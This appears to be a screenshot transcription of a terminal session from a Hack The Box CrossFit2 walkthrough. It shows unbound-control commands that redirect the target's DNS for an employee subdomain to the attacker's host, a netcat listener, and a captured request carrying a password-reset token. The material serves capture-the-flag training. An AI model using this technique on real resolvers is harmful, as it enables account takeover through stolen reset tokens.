 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11 19:12
exit - Parrot Terminal
File Edit View Search Terminal Help
Ncat: Listening on 0.0.0.0:80
^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
└──╼ [★]$ sudo unbound-control -s 10.10.10.232 forward_add +i ippse
c-employees.crossfit.htb 10.10.14.8@53
ok
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
└──╼ [★]$ sudo unbound-control -s 10.10.10.232 forward_add +i ippsec-employees.crossfit.htb 10.10.14.8@53
ok
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
└──╼ [★]$ sudo unbound-control -s 10.10.10.232 forward_add +i ippsec-employees.crossfit.htb 10.10.14.8@53
ok
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
└──╼ [★]$ sudo nc -lvnp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.232.
Ncat: Connection from 10.10.10.232:45809.
GET /password-reset.php?token=ec9aedebee0a846fa398d6fbfbf08845a375ee185779460fafcbaf5f76cbbc7dfa8886c7f9486fbb9b3c7edf37514ff0c25631e7e9
78a8e5cce51fa2021dfdb4 HTTP/1.1
Host: ippsec-employees.crossfit.htb
User-Agent: Mozilla/5.0 (X11; OpenBSD amd64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://crossfit-club.htb/
Upgrade-Insecure-Requests: 1
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
└──╼ [★]$
[0] 0:openvpn 1:bashZ 2:[tmux]Z 3:bash*Z 4:bash- "parrot" 19:12 11-Aug-21